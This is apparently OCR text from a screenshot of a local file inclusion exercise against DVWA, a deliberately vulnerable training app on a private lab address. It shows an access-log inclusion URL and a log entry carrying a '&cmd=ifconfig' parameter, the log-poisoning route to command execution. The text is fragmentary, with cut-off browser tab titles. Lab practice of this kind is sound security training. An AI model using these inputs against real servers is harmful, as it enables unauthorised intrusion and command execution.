 zero gross coll
LFI Cheat Shee
How To Hack A
Passing a URL
Book update -
TYPE CLOUD: Edi
Damn Vulnera
Damn Vulnera
192.168.1.102/dvwa/vulnerabilities/fi/?page=/var/log/apache2/access.lo
Search
192.168.1.102 - - [23/Dec/2018:18:04:02 +0530] "GET /dvwa/vulnerabilities/fi/?page=include.php HTTP/1.1" 200 1590 "http://192.168.1.102/dvwa/vulnerabilities/fi/?page=/var/log/apache2/access.log&cmd=ifconfig" "Mozilla/5.0 (X11;
Ubuntu; Linux x86_64; rv:64.0) Gecko/20100101 Firefox/64.0" 192.168.1.102 - - [23/Dec/2018:18:04:02 +0530] "GET /dvwa/dvwa/css/main.css HTTP/1.1" 200 1412 "http://192.168.1.102/dvwa/vulnerabilities/fi/?page=include.php"
"Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0) Gecko/20100101 Firefox/64.0" 192.168.1.102 - - [23/Dec/2018:18:04:02 +0530] "GET /dvwa/favicon.ico HTTP/1.1" 200 1706 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0)
Gecko/20100101 Firefox/64.0" 192.168.1.102 - - [23/Dec/2018:18:04:04 +0530] "GET /dvwa/ HTTP/1.1" 200 1975 "http://192.168.1.102/dvwa/vulnerabilities/fi/?page=include.php" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0)
Gecko/20100101 Firefox/64.0" 192.168.1.102 - - [23/Dec/2018:18:04:04 +0530] "GET /dvwa/dvwa/css/main.css HTTP/1.1" 200 1412 "http://192.168.1.102/dvwa/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0) Gecko/20100101
Firefox/64.0" 192.168.1.102 - - [23/Dec/2018:18:04:12 +0530] "GET /dvwa/vulnerabilities/fi/?page=include.php HTTP/1.1" 200 1590 "http://192.168.1.102/dvwa/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0) Gecko/20100101
Firefox/64.0" 192.168.1.102 - - [23/Dec/2018:18:04:12 +0530] "GET /dvwa/vulnerabilities/fi/?page=include.php HTTP/1.1" 200 1589 "http://192.168.1.102/dvwa/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0) Gecko/20100101
Firefox/64.0"
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About